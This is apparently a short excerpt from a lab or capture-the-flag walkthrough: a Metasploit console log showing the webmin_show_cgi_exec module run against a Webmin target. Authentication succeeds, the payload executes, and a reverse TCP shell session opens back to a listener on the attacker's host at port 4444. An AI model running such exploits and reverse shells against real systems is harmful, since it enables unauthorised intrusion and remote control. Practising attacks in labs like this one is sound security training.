 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > set ssl false
[!] Changing the SSL option's value may require changing RPORT!
ssl => false
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > run
[*] Exploiting target 127.0.0.1
[*] Started reverse TCP double handler on 10.11.92.14:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo bG3eTlwiD7FVJKgU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "bG3eTlwiD7FVJKgU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.11.92.14:4444 -> 10.10.15.236:33744) at 2024-06-10 20:06:59 +0200
[*] Session 1 created in the background.
[*] Exploiting target ::1
[*] Started reverse TCP double handler on 10.11.92.14:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful